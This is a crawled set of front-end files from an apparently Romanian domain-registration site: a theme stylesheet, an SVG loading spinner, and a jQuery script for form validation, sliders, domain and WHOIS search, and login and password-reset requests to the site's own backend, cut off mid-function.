input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	color: #111;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
	padding: 0 0 0 10px;
}
textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 3px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 100%;
}


/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}

/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/* Clearing */
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: '';
	display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/* =Content
----------------------------------------------- */

.sticky {
}
.hentry {
	margin: 0 0 1.5em;
}
.byline,
.updated {
	display: none;
}
.single .byline,
.group-blog .byline {
	display: inline;
}
.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}
@media (max-width: 767px) {
  .pull-left,
  .pull-right {
  	float: none !important;
  }
}

/* =Asides
----------------------------------------------- */

.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

/* =Media
----------------------------------------------- */

.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.wp-caption {
	border: 1px solid #ccc;
	margin-bottom: 1.5em;
	max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
}
.wp-caption-text {
	text-align: center;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}
.site-main .gallery {
	margin-bottom: 1.5em;
}
.gallery-caption {
}
.site-main .gallery a img {
	border: none;
	height: auto;
	max-width: 90%;
}
.site-main .gallery dd {
	margin: 0;
}
.site-main .gallery-columns-4 .gallery-item {
}
.site-main .gallery-columns-4 .gallery-item img {
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}

/* =Widgets
----------------------------------------------- */

.widget {
	margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets */
.widget select {
	max-width: 100%;
}

.widget > ul > li,
li.recentcomments {
	border-bottom: 1px solid #EEE;
	position: relative;
	display: block;
	padding: 10px 15px;
}
.widget ul {
  padding: 10px 10px;
}

.widget-title {
  border-bottom: 1px solid #eee;
}
.widget ul.nav.nav-tabs {
  padding: 0;
}
.tab-content ul li {
  list-style: none;
}

.tab-content .tab-thumb {
  float: left;
  margin-right: 8px;
  padding-top: 5px;
  float: left;
  line-height: 0px;
  width: 60px;
  height: 60px;
}
.tab-content li {
  overflow: hidden;
  list-style: none;
  border-bottom: 1px solid #f0f0f0;
  margin: 0 0 8px;
  padding: 0 0 6px;
}
.tab-content .tab-entry {
	display: block;
}
.tab-content > .active {
  border: 1px solid #DDD;
  border-top: none;
}
.tab-content ul li:last-child {
  border-bottom: 0;
  margin-bottom: 0;
  padding-bottom: 0;
}
.tab-content .tab-entry {
  font-weight: 600;
  font-size: 14px
}
.tab-comment {
  font-size: 18px;
  padding: 0 10px;
}
.nav-tabs > li > a {
  border-bottom-color: transparent;
  text-transform: uppercase;
}
.tab-content i {
    font-size: 12px;
}
.tab-thumb.thumbnail {
    margin-bottom: 5px;
}
.tab-content #messages li:before {
  content: '\f0e5';
  font-family: fontawesome;
  float: left;
  padding-right: 10px;
  font-size: 20px;
  color: #54397E;
}
.btn-primary, .label-primary {
	background-color: #54397E;
	border-color: #54397E;
}

.label-primary[href]:hover,
.label-primary[href]:focus,
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
#image-navigation .nav-previous a:hover,
#image-navigation .nav-previous a:focus,
#image-navigation .nav-next a:hover,
#image-navigation .nav-next a:focus {
	background-color: #4b3371;
	border-color: #4b3371;
}
.widget .input-group {
    width: 110%;
}
/* =Infinite Scroll
----------------------------------------------- */

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
	display: block;
}
#infinite-handle span {
  display: block;
  text-align: center;
  font-size: 18px !important;
  margin-bottom: 20px;
  border-radius: 4px !important;
  padding: 12px !important;
  background: transparent !important;
  border: 1px solid #DDD;
  color: #54397E !important;
	-webkit-transition: all 0.2s;
	   -moz-transition: all 0.2s;
	     -o-transition: all 0.2s;
	        transition: all 0.2s;
}
#infinite-handle span:hover,
#infinite-handle span:focus-within {
  background-color: #54397E !important;
  color: #fff !important;
}
/* =Custom Styles
----------------------------------------------- */
.site-branding {
  margin-top: 20px;
  margin-bottom: 20px;
}
.site-description {
  color: #777;
  font-weight: 200;
  font-size: 16px;
}
.page-template-page-homepage-php .carousel {
	margin-top: -20px;
	margin-bottom: 20px;
}

/* =Navigation
----------------------------------------------- */

.site-main [class*="navigation"] a,
.more-link {
	border: 1px solid #DDD;
	padding: 6px 12px;
	border-radius: 4px;
	display: block;
}
.site-main [class*="navigation"] a:hover,
.site-main [class*="navigation"] a:focus,
.more-link:hover,
.more-link:focus {
  color: #fff;
  background: #54397E;
  text-decoration: none;
}
.more-link {
  float: right;
  margin: 10px 0;
}
.site-main [class*="navigation"] {
	margin: 0 0 1.5em;
	overflow: hidden;
}
[class*="navigation"] .nav-previous {
	float: left;
}
[class*="navigation"] .nav-next {
	float: right;
	text-align: right;
}
.navbar.navbar-default {
  background-color: #6ea4a4;
  font-weight: 200;
}
.navbar-default .navbar-nav > li > a {
  color: #fff;
  border-right: 1px solid rgba(0,0,0,.2);
	box-shadow: 1px 0 0 rgba(255, 255, 255, 0.10);
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
	border-right: 1px solid rgba(0,0,0,.2);
	border-left: none;
}
.navbar {
	border-radius: 0;
}
.navbar-default {
	border: none;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus,
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus,
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus,
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus,
.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
  color: #fff;
  background-color: rgba(0, 0, 0, 0.1);
}
.navbar-default .navbar-nav .open .dropdown-menu > li > a {
	color: #fff;
}
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
	border-left: 1px solid rgba(0, 0, 0, 0.1);
}
.dropdown-menu > li > a {
	padding: 18px 20px;
	color: #fff;
}
.dropdown-menu,
.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
	background-color: #54397E;
	border: none;
}
.dropdown-menu .divider {
	background-color: rgba(0, 0, 0, 0.1);
}

.navbar-nav li:focus-within .dropdown-menu {
	visibility: visible;
}

.navbar-nav > li > .dropdown-menu {
	padding: 0;
}
.navbar-nav > li > a {
	padding-top: 18px;
	padding-bottom: 18px;
}

.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color: transparent;
}

/* =Comments
----------------------------------------------- */

.comment-content a {
	word-wrap: break-word;
}
.bypostauthor {
}

#respond {
	background-color: transparent!important;
	box-shadow: none!important;
	padding: 0px!important;
}

#respond > p, #respond p.comment-notes, p.logged-in-as {
	margin-bottom: 10px;
}

p.logged-in-as {
	padding-bottom: 0px;
}

.comment-list {
	margin-bottom: 40px!important;
	margin-left: 0px!important;
	padding-left: 0;
}

.comment-list li {
	list-style: none!important;
}

.comment .comment-body {
	background-color: #ffffff;
  margin: 0;
  overflow: hidden;
  padding: 25px;
  margin-top: 2em;
  padding-left: 116px;
  position: relative;
  border: 1px solid rgba(0, 0, 0, 0);
  border-color: #eee;
  border-radius: 4px;
}

.comment-list .children {
	margin-left: 0px!important;
	padding-left: 40px;
	border-left: 1px solid #EEE;
	background-repeat: no-repeat;
	background-position: left 20px;
}

.comment-list li.comment > div img.avatar {
	position: absolute;
	left: 29px;
	top: 29px;
}

#comment-form-title {
  font-size: 24px;
  padding-bottom: 10px;
}
.vcard .avatar {
  position: absolute;
  left: 29px;
  top: 29px;
}
.comment-metadata {
  font-size: 11px;
  line-height: 16px;
  margin-bottom: 10px;
}
.comment-reply-link {
  float: right;
}
.form-allowed-tags code {
  word-wrap: break-word;
  white-space: inherit;
}
.comment-respond label {
  display: block;
  font-weight: normal;
}
.comment-respond .required {
  color: #C7254E;
}
/* =Post styling
----------------------------------------------- */
.entry-meta a {
	font-size: 12px;
}
#main .page-header {
  margin-top: 0;
}
.entry-meta {
  text-transform: uppercase;
}
.entry-meta a {
  color: #6B6B6B;
}
.entry-meta .fa {
  font-size: 16px;
  margin-right: 3px;
  color: #54397E;
}
.entry-meta span {
  margin-right: 10px;
}
.entry-title {
  font-size: 52px;
  font-weight: 100;
  color: #54397E;
}
.btn.btn-primary.read-more {
  float: right;
  border: 1px solid #DDD;
  color: #54397E;
  background-color: transparent;
}
.btn.btn-primary.read-more:hover,
.btn.btn-primary.read-more:focus {
	color: #FFF;
  background-color: #54397E;
}
.search .more-link {
    display: none;
}
hr.section-divider {
  height: 1px;
  background: #EEE;
  position: relative;
  overflow: visible;
  z-index: 100;
  margin-top: 70px;
  margin-bottom: 70px;
}

hr.section-divider:after {
  z-index: 10000;
  content: "\f004";
  font-family: FontAwesome;
  color: #54397E;
  position: absolute;
  top: -23px;
  left: 50%;
  right: 50%;
  width: 40px;
  height: 30px;
  margin-left: -20px;
  font-size: 30px;
}
.entry-content {
	margin: 0;
}
/* =Attachment styling
----------------------------------------------- */
#image-navigation .nav-previous a,
#image-navigation .nav-next a{
  padding: 5px 20px;
  border: 1px solid #DDD;
  border-radius: 4px;
  display: block;
}
#image-navigation .nav-previous a:hover,
#image-navigation .nav-previous a:hover,
#image-navigation .nav-next a:hover,
#image-navigation .nav-next a:focus {
  background-color: #54397E;
  color: #fff;
}
#image-navigation .nav-previous,
#image-navigation .nav-next {
  margin: 10px 0;
}

/* =Footer
----------------------------------------------- */

.footer-nav.nav > li {
  position: relative;
  display: inline-block;
}
.footer-nav.nav {
	float: left;
	margin-bottom: 2px;
}
.copyright {
  margin-top: 10px;
  float: right;
  text-align: right;
}
#colophon {
  background-color: #54397E;
  padding: 10px 0;
  margin-top: 20px;
}
.site-info a {
  color: #eee;
}
.site-info a:hover,
.site-info a:focus {
	color: #999;
}
.site-info {
  color: #999;
  font-size: 12px;
}
.footer-nav.nav > li > a:hover,
.footer-nav.nav > li > a:focus {
  background-color: transparent;
}

@media (max-width: 767px) {
	.site-info, .copyright {
	  text-align: center;
	}
	.footer-nav.nav, .copyright {
		float: none;
	}
	.carousel-caption {
		display: none;
	}
}


/* =Social icons
----------------------------------------------- */

#social {
  float: right;
  top: 55px;
  position: relative;
}
.widget #social {
  float: none;
  top: 0;
}

@media (min-width: 992px) {
	#social {
		float: right;
		top: 55px;
		position: relative;
	}
        .widget #social {
            float: none;
            top: 0;
        }
}

@media (max-width: 992px) {
	.site-branding {
		text-align: center;
	}
	#social {
		top: 0;
		float: none;
		text-align: center;
	}
        .side-pull-left .main-content-inner, .side-pull-right .main-content-inner{
          float: none;
        }
}

/* =Slider
----------------------------------------------- */
.carousel-caption h4 {
	background: #54397e;
  background: rgba(84, 57, 126,0.7);
  padding: 15px;
  color: #fff;
  max-width: 55%;
  margin-bottom: 4px;
}
.carousel-caption {
  left: 20px;
  text-align: left;
  padding-bottom: 20px;
}
.carousel-caption p {
	background: #555;
  background: rgba(0, 0, 0,0.5);
  padding: 15px;
  max-width: 50%;
}
.carousel {
  margin-bottom: 20px;
}
@media screen and (min-width: 768px) {
  .carousel-indicators {
    bottom: 5px;
  }
}

/* =WooCommerce styling
----------------------------------------------- */

#shipping_method_0_free_shipping,
#shipping_method_0_international_delivery,
#shipping_method_0_flat_rate {
    margin-right: 30px;
}

body label,
body .label {
    color: #6B6B6B;
}

/* Layout */
.side-pull-left #primary{
    float: left;
}
.side-pull-right #primary{
    float: right;
}
.no-sidebar #secondary, .full-width #secondary{
    display: none;
}
.no-sidebar #primary{
    float: none;
    margin: 0 auto;
}
.full-width #primary{
    width: 100%;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.clausweb.ro/images/loading.svg
body_size: 297
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin:auto;display:block;" width="100%" height="100%" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
<g transform="translate(50 42)">
  <g transform="scale(0.8)">
	<g transform="translate(-50 -50)">
	  <polygon fill="#375c5b" points="72.5 50 50 11 27.5 50 50 50">
		<animateTransform attributeName="transform" type="rotate" repeatCount="indefinite" dur="1.1363636363636365s" values="0 50 38.5;360 50 38.5" keyTimes="0;1"></animateTransform>
	  </polygon>
	  <polygon fill="#ff7e00" points="5 89 50 89 27.5 50">
		<animateTransform attributeName="transform" type="rotate" repeatCount="indefinite" dur="1.1363636363636365s" values="0 27.5 77.5;360 27.5 77.5" keyTimes="0;1"></animateTransform>
	  </polygon>
	  <polygon fill="#6ea5a6" points="72.5 50 50 89 95 89">
		<animateTransform attributeName="transform" type="rotate" repeatCount="indefinite" dur="1.1363636363636365s" values="0 72.5 77.5;360 72 77.5" keyTimes="0;1"></animateTransform>
	  </polygon>
	</g>
  </g>
</g>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.clausweb.ro/js/web.js?v=2.9
body_size: 13461
content:
$(document).ready(function(){
	
/*FUNCTIONS*/
$(document).on('focusin','.is-invalid', function() {	
   $(this).removeClass("is-invalid");
   $(".resultResponse").html("");
   $(".resultVoucher").html("");
});

function resetInvalidForm(container) {
	if (!container) container = $("body");
	container.find(".is-invalid").removeClass("is-invalid");
	container.find(".resultResponse").html("");
}

$(document).on('keydown','.number', function(event) {
	if ( event.keyCode == 190 || event.keyCode == 46 || event.keyCode == 110 || event.keyCode == 8 || event.keyCode == 9 || event.keyCode == 27 || event.keyCode == 13 || 
		(event.keyCode == 65 && event.ctrlKey === true) || 
		(event.keyCode >= 35 && event.keyCode <= 39)) {
		 return;
	}
	else {
		if (event.shiftKey || (event.keyCode < 48 || event.keyCode > 57) && (event.keyCode < 96 || event.keyCode > 105 )) {
			event.preventDefault(); 
		}   
	}
});

//CALENDAR
if($('.isCalendar').length != 0) { 
	$('.isCalendar').datepicker({dateFormat: 'yy-mm-dd' }); 
}

if ($('.isCalStart').length != 0) { 
	$('.isCalStart').datepicker({ dateFormat: 'yy-mm-dd' }); 
}

if ($('.isCalStop').length != 0) { 
   $('.isCalStop').datepicker({ 
		beforeShow: function() {
			var data_start = $('.isCalStart').val();
			$(this).datepicker("option", { 
				minDate: data_start
			});
		},
		dateFormat: 'yy-mm-dd' 
	}); 
}


$(document).on('change','#perioada', function() {
	var value = $(this).val();
	var today = moment().format("YYYY-MM-DD");
	
	switch(value) {
		case "1":
			$('#start_date').datepicker('setDate', today);
			$('#stop_date').datepicker('setDate', today);
			break;
		case "2":
			$('#start_date').datepicker('setDate', moment(Date.now() - 1 * 24 * 3600 * 1000).format('YYYY-MM-DD'));
			$('#stop_date').datepicker('setDate', moment(Date.now() - 1 * 24 * 3600 * 1000).format('YYYY-MM-DD'));
		break;	
		case "7":
			$('#start_date').datepicker('setDate', moment(Date.now() - 7 * 24 * 3600 * 1000).format('YYYY-MM-DD'));
			$('#stop_date').datepicker('setDate', today);
			break;
		case "30":
			$('#start_date').datepicker('setDate', moment(Date.now() - 30 * 24 * 3600 * 1000).format('YYYY-MM-DD'));
			$('#stop_date').datepicker('setDate', today);
			break;
	}

});

if ($('.select2').length != 0) 
{
	$(".select2").select2();
}

if ($('.slider-brands').length != 0) 
{
	var swiperBrands = new Swiper(".slider-brands", {
		slidesPerView: 1,
		spaceBetween: 10,
		pagination: {
			el: ".swiper-pagination-brands",
			clickable: true,
		},
		loop: true,
		autoplay: {
			delay: 2500,
			disableOnInteraction: false,
		},
		breakpoints: {
			340: {
				slidesPerView: 1,
				spaceBetween: 10,
			},
			640: {
				slidesPerView: 2,
				spaceBetween: 10,
			},
			768: {
				slidesPerView: 3,
				spaceBetween: 40,
			},
			1024: {
				slidesPerView: 4,
				spaceBetween: 50,
			},
			1400: {
				slidesPerView: 5,
				spaceBetween: 50,
			},
		},
	});
}

if ($('.slider-domenii-promo').length != 0) 
{
	var swiperPromoDomenii = new Swiper(".slider-domenii-promo", {
		slidesPerView: 1,
		spaceBetween: 10,
		pagination: {
			el: ".swiper-pagination-domenii-promo",
			clickable: true,
		},
		loop: true,
		autoplay: {
			delay: 3500,
			disableOnInteraction: false,
		},
		breakpoints: {
			340: {
				slidesPerView: 2,
				spaceBetween: 5,
			},
			640: {
				slidesPerView: 2,
				spaceBetween: 5,
			},
			1024: {
				slidesPerView: 3,
				spaceBetween: 5,
			},
			1400: {
				slidesPerView: 4,
				spaceBetween: 10,
			},
		},
	});
}

if ($('.slider-servicii').length != 0) 
{
	var swiperServicii = new Swiper(".slider-servicii", {
		slidesPerView: 1,
		spaceBetween: 15,
		navigation: {
			nextEl: ".swiper-button-next",
			prevEl: ".swiper-button-prev",
		},
		loop: true,
		breakpoints: {
			340: {
				slidesPerView: 1,
				spaceBetween: 15,
			},
			640: {
				slidesPerView: 2,
				spaceBetween: 15,
			},
			1024: {
				slidesPerView: 3,
				spaceBetween: 15,
			},
			1400: {
				slidesPerView: 3,
				spaceBetween: 15,
			},
		},
	});
}


if ($('.slider-sliders').length != 0) 
{
	var swiperSliders = new Swiper(".slider-sliders", {
		navigation: {
			nextEl: ".swiper-button-next",
			prevEl: ".swiper-button-prev",
		}
	});
}


function Emailvalid(emailAddress) {
    var pattern = new RegExp(/^[+a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,}$/i);
    return pattern.test(emailAddress);
}

function checkValidChar(str) {
	return /^[a-zA-Z0-9]+$/.test(str);
}


function checkForm(container,idClass) {
	if (!container) container = $("body");
	if (!idClass) idClass = 'ob';
	
	var Error = false;
	container.find(".resultResponse").html("");
	container.find("."+idClass).each(function() {
		var testcamp = $(this).val();
		if (testcamp == '')
		{ 
			Error = true;
			if ($(this).hasClass("select2"))
			{
				$(this).closest(".form-group").find(".select2-container").addClass("is-invalid");
			} else {
				$(this).addClass("is-invalid");
			}
		}
	});
	
	if (container.find('.isEmail').length != 0) 
	{
		container.find(".isEmail").each(function() {
			var email = $(this).val();
			if (email.length > 0 && $(this).hasClass(idClass))
			{
				var testEmail = Emailvalid(email);
				if (!testEmail) 
				{
					Error = true;
					$(this).addClass("is-invalid");
				}
			}
		});

	}
	return Error;
}


function validateCUI(cui) {
    if (cui.startsWith('RO')) cui = cui.substring(2);
    if (cui.length < 2 || cui.length > 10 || isNaN(cui)) return false;

    const key = [7, 5, 3, 2, 1, 7, 5, 3, 2]; 
    let sum = 0;
    const controlDigit = parseInt(cui.charAt(cui.length - 1));
    
    cui = cui.slice(0, -1); 
    const paddedKey = key.slice(-cui.length); 

    for (let i = 0; i < cui.length; i++) {
        sum += parseInt(cui.charAt(i)) * paddedKey[i];
    }

    let calculatedControl = (sum * 10) % 11;
    if (calculatedControl === 10) {
        calculatedControl = 0;
    }
    return controlDigit === calculatedControl;
}


function confirmModal(options) {
	var isModal = options.isModal ? options.isModal : 0;
	$("#modalDialog").empty();
	$("#modalDialog").removeClass("modal-lg modal-xl");
	$("#modalContent").off('show.bs.modal').on('show.bs.modal', function () {
		loadConfirmModal(options);
	});
	if (isModal == 1) {
		loadConfirmModal(options);
	} else {
		$("#modalContent").modal("show");
	}
	$("#modalContent").modal("show");
}

function loadConfirmModal(options) {
	var f = 15;
	var _options = {
		title: options.title ? options.title : undefined,
		content: options.content,
		action: options.action ? "1" : undefined,
		hideClose: options.hideClose ? options.hideClose : undefined,
		btnConfirma: options.btnConfirma ? options.btnConfirma : undefined
	};
	$.ajax ({
		type: "POST",
		url: "/ajax.php",
		data: {"f":f,"options":_options},
		cache: false,
		success: function(html) {
			$("#modalDialog").html(html);
			$("#modalDialog").find(".bt-confim").off("click").on("click", function(){
				if (options.action) options.action();
				$("#modalContent").modal("hide");
			});
			$("#loadingWeb").hide();
		}, 
		error: function() {
			$("#loadingWeb").hide();
		}
	});
}


function bindHideModal() {
	$("#modalContent").off('hidden.bs.modal').on('hidden.bs.modal', function () {
		var modalInstance = bootstrap.Modal.getInstance(this);
		if (modalInstance) {
			modalInstance.dispose();
		}
		$("#modalDialog").empty();
		$("#modalDialog").removeClass("modal-lg modal-xl modal-dialog-scrollable");
	});
}

function updateChkTotalProforme() {
	let total = 0;
	let selectedProforme = [];
	$(".chkProforma").each(function() {
		if ($(this).is(":checked")) { 
			let proformaId = $(this).val();
			let value = $(this).closest(".chItem").find(".labelChk").text();
			total = Number(total) + Number(value);
			selectedProforme.push(proformaId);
		}
	});
	total = parseFloat(total).toFixed(2);
	$(".boxTotal").html(total);
	if (selectedProforme.length > 0) {
		$(".boxSelectProforme").html('WEB'+selectedProforme.join(" WEB"));
	} else {
		$(".boxSelectProforme").html("");
	}
}

/*END FUNCTION*/


//SUBMENU
var width = $(window).width();
if (width > '1140')
{
	$(document).on('mouseover','.hasSubmenu, .limenu > a', function() {
		var navid = $(this).attr("rel");
		$(".submenu").hide();
		$("#subnav_"+navid).show();
	});	

	$(document).on('mouseleave','.submenu,.ulmenu', function() {
		$(".submenu").hide();
	});
} else {
	$(document).on('click','.limenu.hasSubmenu', function() {
		var navid = $(this).attr("rel");
		var submenu = $("#subnav_"+navid);
		if (submenu.hasClass("open"))
		{
			$("#subnav_"+navid).removeClass("open");
		} else {
			$("#subnav_"+navid).addClass("open");
		}
	});
}

$(document).on('click','.open_menu_barmenu',function(){
	$(".menu-top").animate({left: '0px'});
});		
$(document).on('click','.icon_menu_close',function(){	
	$(".menu-top").animate({left: '-450px'});
});

$(document).on('click','.labelChk',function() {
	if (!$(this).hasClass("onlyCheck")) $(this).closest(".chItem").find(".inputChk").trigger("click");
});

$(document).on('click','.chkProforma',function() {
	updateChkTotalProforme();
});

$(document).on('click','.chkProformaAll',function() {
	if ($(this).is(":checked")) { 
		$(".chkProforma").prop('checked',true);
	} else {
		$(".chkProforma").prop('checked',false);
	}
	updateChkTotalProforme();
});

$(document).on('click','.copy-btn',function(e) {
	e.preventDefault();
	let value = $(this).closest(".copy-box").find(".copy-value").text();
	let textarea = $("<textarea>");
	$("body").append(textarea);
	
	textarea.val(value).select();
	try {
		let successful = document.execCommand("copy");
		if (successful) {
			confirmModal({
				"content": '<div class="alert alert-success">Informația a fost copiată</div>'
			});
		} else {
			confirmModal({
				"content": '<div class="alert alert-danger">Copierea textului a eșuat. Te rog să încerci manual.</div>'
			});
		}
	} catch (err) {
		confirmModal({
			"content": '<div class="alert alert-danger">Copierea textului a eșuat. Te rog să încerci manual.</div>'
		});
	}
	textarea.remove();
});

/*AJAX REQUESTS*/

//SEARCH DOMENII
$(document).on('click','.searchDomenii', function() {
	var domeniu = $(".numeDomeniu").val();
	var extensii = [];
	$(".extDomain").each(function() {
		if ($(this).is(":checked")) { 
			extensii.push($(this).val());
		}
	});
	
	if (domeniu && domeniu.length > 0)
	{
		$("#loadingWeb").show();
		var f = 1;
		$.ajax ({
			type: "POST",
			url: "/ajax.php",
			data: {"f":f,"domeniu":domeniu,"extensii":extensii},
			cache: false,
			success: function(html) {
				$(".box-form-result").html(html);
				$("#loadingWeb").hide();
				if ($(window).width() < 600) {
					$('html, body').animate({
						scrollTop: $('#box-form-result-container').offset().top - 80
					}, 500);
				}
			},
			error: function() {
				$("#loadingWeb").hide();
			}
		});
	} else {
		$(".numeDomeniu").addClass("is-invalid");
	}
});


//MODAL ALL DOMAIN EXTENSIONS
$(document).on('click','.allExt', function(){
	$("#modalDialog").empty();
	$("#modalDialog").removeClass("modal-lg modal-xl");
	$("#modalDialog").addClass("modal-lg");
	$("#modalContent").off('show.bs.modal').on('show.bs.modal', function () {
		var extensii = [];
		$(".box-form-extension .extDomain").each(function() {
			if ($(this).is(":checked")) { 
				var value = $(this).val();
				extensii.push(value);
			}
		});
		var f = 2;
		$.ajax ({
			type: "POST",
			url: "/ajax.php",
			data: {"f":f,"extensii":extensii},
			cache: false,
			success: function(html) {
				$("#modalDialog").html(html);
			}
		});
	});
	$("#modalContent").modal("show");
	bindHideModal();
});


//SEARCH EXTENSIE
var timer;
$(document).on('keyup','.search_extensie', function() {
	var value = $(this).val();
	clearInterval(timer);
	if (value && value.length > 0) {
		timer = setTimeout(function() { 
			$(".box-list-extension .chItem.chExt").each(function() {
				var str = $(this).find(".labelChk").text();
				if (str.toLowerCase().indexOf(value.toLowerCase()) !== -1 || $(this).find(".extDomain").is(":checked")) {
					$(this).show();
				} else {
					$(this).hide();
				}
			});
		}, 100);
	} else {
		$(".box-list-extension .chItem.chExt").show();
	}
});

//APPLY EXTENSIE
$(document).on('click','.applyExtensie', function(){
	var extensii = [];
	$(".box-list-extension .extDomain").each(function() {
		if ($(this).is(":checked")) { 
			var value = $(this).val();
			extensii.push(value);
		}
	});
	
	$(".box-form-extension .chExt").show();
	
	$(".box-form-extension .extDomain").each(function() {
		if ($(this).is(":checked")) {
			$(this).prop('checked',false);
		}
		if (extensii.indexOf($(this).val()) !== -1) $(this).closest(".chExt").hide();
	});
	
	if (extensii.length > 0)
	{
		var f = 3;
		$.ajax ({
			type: "POST",
			url: "/ajax.php",
			data: {"f":f,"extensii":extensii},
			cache: false,
			success: function(html) {
				$(".selected-extension").html(html);
				$("#modalContent").modal("hide");
			}
		});
	} else {
		$(".selected-extension").html("");
		$(".box-form-extension .chExt").show();
		$("#modalContent").modal("hide");
	}
	
});


//OPEN MODAL VERIFCIA WHOIS
$(document).on('click','.verificaWhois', function(){
	var domeniu = $(this).attr("data-dom");
	var extensie = $(this).attr("data-ext");
	$("#modalDialog").empty();
	$("#modalDialog").removeClass("modal-lg modal-xl");
	$("#modalDialog").addClass("modal-lg modal-dialog-scrollable");
	$("#modalContent").off('show.bs.modal').on('show.bs.modal', function () {
		var f = 4;
		$("#loadingWeb").show();
		$.ajax ({
			type: "POST",
			url: "/ajax.php",
			data: {"f":f,"domeniu":domeniu,"extensie":extensie},
			cache: false,
			success: function(html) {
				$("#loadingWeb").hide();
				$("#modalDialog").html(html);
			},
			error: function() {
				$("#loadingWeb").hide();
			}
		});
	});
	$("#modalContent").modal("show");
	bindHideModal();
});


//LOGIN ACCOUNT
$(document).on('click','.loginAccount', function() {
	if (checkForm() === false) { 
		var email = $("#accountEmail").val();
		var pass = $("#accountPass").val();
		var gresult = $("#g-recaptcha-response").val();
		var f = 5;
		$("#loadingWeb").show();
		$.ajax ({
			type: "POST",
			dateType: "json",
			url: "/ajax.php",
			data: {"f":f,"email":email,"pass":pass,"gresult":gresult},
			cache: false,
			success: function(jhtml) {
				var status = jhtml.status;
				var msg = jhtml.msg;
				var link = jhtml.link;
				if (status == 1) {
					window.open (link,'_self',false);	
				} else if (status == 2) {
					$(".content-login").html(msg);
				} else {
					$(".resultResponse").html(msg);
					if (typeof grecaptcha !== "undefined") grecaptcha.reset();
				}
				$("#loadingWeb").hide();
			},
			error: function() {
				$("#loadingWeb").hide();
				if (typeof grecaptcha !== "undefined") grecaptcha.reset();
			}
		});
	} else {
		$(".resultResponse").html('<div class="alert alert-danger" role="alert">Nu au fost completate câmpurile obligatorii</div>');
	}
});


//RESETARE PASS ACCOUNT
$(document).on('click','.resetAccountPass', function() {
	if (checkForm() === false) { 
		var email = $("#accountEmail").val();
		var gresult = $("#g-recaptcha-response").val();
		var f = 6;
		$("#loadingWeb").show();
		$.ajax ({
			type: "POST",
			dateType: "json",
			url: "/ajax.php",
			data: {"f":f,"email":email,"gresult":gresult},
			cache: false,
			success: function(jhtml) {
				var status = jhtml.status;
				var msg = jhtml.msg;
				if (status == 1) {
					$(".content-login").remove();
				} else {
					if (typeof grecaptcha !== "undefined") grecaptcha.reset();
				}
				$(".resultResponse").html(msg);
				$("#loadingWeb").hide();
			},
			error: function() {
				$("#loadingWeb").hide();
				if (typeof grecaptcha !== "undefined") grecaptcha.reset();
			}
		});
	} else {
		$(".resultResponse").html('<div class="alert alert-danger" role="alert">Nu au fost completate câmpurile obligatorii</div>');
	}
});


//CHANGE RESETARE PASS ACCOUNT
$(document).on('click','.changeResetAccountPass', function() {
	if (checkForm() === false) { 
		var pass = $("#accountPass").val();
		var repass = $("#accountRePass").val();
